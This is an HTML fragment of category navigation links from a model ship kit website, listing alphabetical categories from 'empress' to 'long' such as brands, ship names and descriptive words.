	<li class="cat-item cat-item-3459"><a href="https://modelkitsships.name/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://modelkitsships.name/category/encorerevell/" >encorerevell</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://modelkitsships.name/category/endeavor/" >endeavor</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://modelkitsships.name/category/endeavour/" >endeavour</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://modelkitsships.name/category/endurance/" >endurance</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://modelkitsships.name/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://modelkitsships.name/category/enlarge/" >enlarge</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://modelkitsships.name/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://modelkitsships.name/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://modelkitsships.name/category/enterprize/" >enterprize</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://modelkitsships.name/category/entex/" >entex</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://modelkitsships.name/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://modelkitsships.name/category/escadra/" >escadra</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://modelkitsships.name/category/esmeralda/" >esmeralda</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://modelkitsships.name/category/essex/" >essex</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://modelkitsships.name/category/esso/" >esso</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://modelkitsships.name/category/estes/" >estes</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://modelkitsships.name/category/euromode/" >euromode</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://modelkitsships.name/category/euromodel/" >euromodel</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://modelkitsships.name/category/everard/" >everard</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://modelkitsships.name/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://modelkitsships.name/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://modelkitsships.name/category/evita/" >evita</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://modelkitsships.name/category/expeditionary/" >expeditionary</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://modelkitsships.name/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://modelkitsships.name/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://modelkitsships.name/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://modelkitsships.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://modelkitsships.name/category/ezgo/" >ezgo</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://modelkitsships.name/category/f41920/" >f41920</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://modelkitsships.name/category/fairey/" >fairey</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://modelkitsships.name/category/fairfax/" >fairfax</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://modelkitsships.name/category/faller/" >faller</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://modelkitsships.name/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://modelkitsships.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-6884"><a href="https://modelkitsships.name/category/fargo/" >fargo</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://modelkitsships.name/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://modelkitsships.name/category/fein-design-modell/" >fein-design-modell</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://modelkitsships.name/category/felipe/" >felipe</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://modelkitsships.name/category/fenster/" >fenster</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://modelkitsships.name/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://modelkitsships.name/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://modelkitsships.name/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://modelkitsships.name/category/finely/" >finely</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://modelkitsships.name/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://modelkitsships.name/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://modelkitsships.name/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://modelkitsships.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://modelkitsships.name/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://modelkitsships.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://modelkitsships.name/category/flagship/" >flagship</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://modelkitsships.name/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://modelkitsships.name/category/fleetmo/" >fleetmo</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://modelkitsships.name/category/fleuron/" >fleuron</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://modelkitsships.name/category/flies/" >flies</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://modelkitsships.name/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://modelkitsships.name/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://modelkitsships.name/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://modelkitsships.name/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://modelkitsships.name/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://modelkitsships.name/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://modelkitsships.name/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://modelkitsships.name/category/fore/" >fore</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://modelkitsships.name/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://modelkitsships.name/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://modelkitsships.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://modelkitsships.name/category/frali/" >frali</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://modelkitsships.name/category/framburg/" >framburg</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://modelkitsships.name/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://modelkitsships.name/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://modelkitsships.name/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://modelkitsships.name/category/franklins/" >franklin&#039;s</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://modelkitsships.name/category/franzis/" >franzis</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://modelkitsships.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://modelkitsships.name/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://modelkitsships.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://modelkitsships.name/category/fridrich/" >fridrich</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://modelkitsships.name/category/frigate/" >frigate</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://modelkitsships.name/category/fujima/" >fujima</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://modelkitsships.name/category/fujimi/" >fujimi</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://modelkitsships.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://modelkitsships.name/category/fullbuild/" >fullbuild</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://modelkitsships.name/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://modelkitsships.name/category/fzr750r/" >fzr750r</a>
</li>
	<li class="cat-item cat-item-6903"><a href="https://modelkitsships.name/category/g-086/" >g-086</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://modelkitsships.name/category/gaga/" >gaga</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://modelkitsships.name/category/galilee/" >galilee</a>
</li>
	<li class="cat-item cat-item-6874"><a href="https://modelkitsships.name/category/galleon/" >galleon</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://modelkitsships.name/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://modelkitsships.name/category/galvanized/" >galvanized</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://modelkitsships.name/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://modelkitsships.name/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://modelkitsships.name/category/generously/" >generously</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://modelkitsships.name/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://modelkitsships.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://modelkitsships.name/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://modelkitsships.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://modelkitsships.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://modelkitsships.name/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://modelkitsships.name/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://modelkitsships.name/category/glencoe/" >glencoe</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://modelkitsships.name/category/gloucester/" >gloucester</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://modelkitsships.name/category/glover/" >glover</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://modelkitsships.name/category/glow2b/" >glow2b</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://modelkitsships.name/category/gmade/" >gmade</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://modelkitsships.name/category/goblin/" >goblin</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://modelkitsships.name/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://modelkitsships.name/category/gothenburg/" >gothenburg</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://modelkitsships.name/category/goto/" >goto</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://modelkitsships.name/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://modelkitsships.name/category/graupner/" >graupner</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://modelkitsships.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://modelkitsships.name/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://modelkitsships.name/category/grindav/" >grindav</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://modelkitsships.name/category/gripsholm/" >gripsholm</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://modelkitsships.name/category/groupner/" >groupner</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://modelkitsships.name/category/grumpys/" >grumpys</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://modelkitsships.name/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://modelkitsships.name/category/gulfstream/" >gulfstream</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://modelkitsships.name/category/gundam/" >gundam</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://modelkitsships.name/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://modelkitsships.name/category/gunze/" >gunze</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://modelkitsships.name/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://modelkitsships.name/category/halcon/" >halcon</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://modelkitsships.name/category/halcyon/" >halcyon</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://modelkitsships.name/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://modelkitsships.name/category/halifax/" >halifax-</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://modelkitsships.name/category/halsey/" >halsey</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://modelkitsships.name/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://modelkitsships.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://modelkitsships.name/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://modelkitsships.name/category/handley/" >handley</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://modelkitsships.name/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://modelkitsships.name/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://modelkitsships.name/category/hannants/" >hannants</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://modelkitsships.name/category/hapyly/" >hapyly</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://modelkitsships.name/category/hardwood/" >hardwood</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://modelkitsships.name/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://modelkitsships.name/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://modelkitsships.name/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://modelkitsships.name/category/harveywetdog/" >harveywetdog</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://modelkitsships.name/category/hasegawa/" >hasegawa</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://modelkitsships.name/category/hasegawa1350/" >hasegawa1350</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://modelkitsships.name/category/havyard/" >havyard</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://modelkitsships.name/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://modelkitsships.name/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://modelkitsships.name/category/hayling/" >hayling</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://modelkitsships.name/category/hdms/" >hdms</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://modelkitsships.name/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://modelkitsships.name/category/helpful/" >helpful</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://modelkitsships.name/category/henley/" >henley</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://modelkitsships.name/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://modelkitsships.name/category/heron/" >heron</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://modelkitsships.name/category/hguc/" >hguc</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://modelkitsships.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://modelkitsships.name/category/highlighting/" >highlighting</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://modelkitsships.name/category/hilfskreuser/" >hilfskreuser</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://modelkitsships.name/category/hilti/" >hilti</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://modelkitsships.name/category/hiniker/" >hiniker</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://modelkitsships.name/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://modelkitsships.name/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://modelkitsships.name/category/hkcraft/" >hkcraft</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://modelkitsships.name/category/hkms/" >hkm&#039;s</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://modelkitsships.name/category/hmas/" >hmas</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://modelkitsships.name/category/hmcs/" >hmcs</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://modelkitsships.name/category/hmhs/" >hmhs</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://modelkitsships.name/category/hobbies/" >hobbies</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://modelkitsships.name/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://modelkitsships.name/category/hobbyboss/" >hobbyboss</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://modelkitsships.name/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://modelkitsships.name/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://modelkitsships.name/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://modelkitsships.name/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://modelkitsships.name/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://modelkitsships.name/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://modelkitsships.name/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://modelkitsships.name/category/horne/" >horne</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://modelkitsships.name/category/hornet/" >hornet</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://modelkitsships.name/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://modelkitsships.name/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://modelkitsships.name/category/howmet/" >howmet</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://modelkitsships.name/category/hubley/" >hubley</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://modelkitsships.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://modelkitsships.name/category/hull/" >hull</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://modelkitsships.name/category/idaho/" >idaho</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://modelkitsships.name/category/igra/" >igra</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://modelkitsships.name/category/ikaruga/" >ikaruga</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://modelkitsships.name/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://modelkitsships.name/category/imai/" >imai</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://modelkitsships.name/category/imperator/" >imperator</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://modelkitsships.name/category/implacable/" >implacable</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://modelkitsships.name/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://modelkitsships.name/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://modelkitsships.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://modelkitsships.name/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://modelkitsships.name/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://modelkitsships.name/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://modelkitsships.name/category/ingermanland/" >ingermanland</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://modelkitsships.name/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://modelkitsships.name/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://modelkitsships.name/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://modelkitsships.name/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://modelkitsships.name/category/intricate/" >intricate</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://modelkitsships.name/category/invincible/" >invincible</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://modelkitsships.name/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://modelkitsships.name/category/ipms/" >ipms</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://modelkitsships.name/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://modelkitsships.name/category/ironclad/" >ironclad</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://modelkitsships.name/category/italeri/" >italeri</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://modelkitsships.name/category/italeri-tamiya-academy-trumpeter/" >italeri-tamiya-academy-trumpeter</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://modelkitsships.name/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://modelkitsships.name/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://modelkitsships.name/category/j-yacht/" >j-yacht</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://modelkitsships.name/category/jackdaw/" >jackdaw</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://modelkitsships.name/category/jacques-yves/" >jacques-yves</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://modelkitsships.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://modelkitsships.name/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://modelkitsships.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://modelkitsships.name/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://modelkitsships.name/category/jemco/" >jemco</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://modelkitsships.name/category/jenkins/" >jenkins</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://modelkitsships.name/category/jennings/" >jennings</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://modelkitsships.name/category/jeremiah/" >jeremiah</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://modelkitsships.name/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://modelkitsships.name/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://modelkitsships.name/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://modelkitsships.name/category/johnston/" >johnston</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://modelkitsships.name/category/jolly/" >jolly</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://modelkitsships.name/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://modelkitsships.name/category/jouett/" >jouett</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://modelkitsships.name/category/joyyard/" >joyyard</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://modelkitsships.name/category/juneau/" >juneau</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://modelkitsships.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://modelkitsships.name/category/kacio/" >kacio</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://modelkitsships.name/category/kalakala/" >kalakala</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://modelkitsships.name/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://modelkitsships.name/category/kaubo/" >kaubo</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://modelkitsships.name/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://modelkitsships.name/category/kearsarge/" >kearsarge</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://modelkitsships.name/category/keel/" >keel</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://modelkitsships.name/category/kennebec/" >kennebec</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://modelkitsships.name/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://modelkitsships.name/category/keo-book-sun/" >keo-book-sun</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://modelkitsships.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://modelkitsships.name/category/kitbash/" >kitbash</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://modelkitsships.name/category/kitbashing/" >kitbashing</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://modelkitsships.name/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://modelkitsships.name/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://modelkitsships.name/category/kongo/" >kongo</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://modelkitsships.name/category/kotobukiya/" >kotobukiya</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://modelkitsships.name/category/krabbenkutter/" >krabbenkutter</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://modelkitsships.name/category/krick/" >krick</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://modelkitsships.name/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://modelkitsships.name/category/kungsholm/" >kungsholm</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://modelkitsships.name/category/kymodel/" >kymodel</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://modelkitsships.name/category/lorenoque/" >l&#039;orenoque</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://modelkitsships.name/category/lackawanna/" >lackawanna</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://modelkitsships.name/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://modelkitsships.name/category/laffery/" >laffery</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://modelkitsships.name/category/laffey/" >laffey</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://modelkitsships.name/category/landing/" >landing</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://modelkitsships.name/category/lannan/" >lannan</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://modelkitsships.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://modelkitsships.name/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://modelkitsships.name/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://modelkitsships.name/category/laser-cut/" >laser-cut</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://modelkitsships.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://modelkitsships.name/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://modelkitsships.name/category/latina/" >latina</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://modelkitsships.name/category/lauck/" >lauck</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://modelkitsships.name/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://modelkitsships.name/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://modelkitsships.name/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://modelkitsships.name/category/leudo/" >leudo</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://modelkitsships.name/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://modelkitsships.name/category/leviathan/" >leviathan</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://modelkitsships.name/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://modelkitsships.name/category/licorne/" >licorne</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://modelkitsships.name/category/lies/" >lies</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://modelkitsships.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://modelkitsships.name/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://modelkitsships.name/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://modelkitsships.name/category/lilla/" >lilla</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://modelkitsships.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6875"><a href="https://modelkitsships.name/category/linberg/" >linberg</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://modelkitsships.name/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://modelkitsships.name/category/lindberg/" >lindberg</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://modelkitsships.name/category/lindbergh/" >lindbergh</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://modelkitsships.name/category/lionroar/" >lionroar</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://modelkitsships.name/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://modelkitsships.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://modelkitsships.name/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://modelkitsships.name/category/logging/" >logging</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://modelkitsships.name/category/long/" >long</a>
</li>
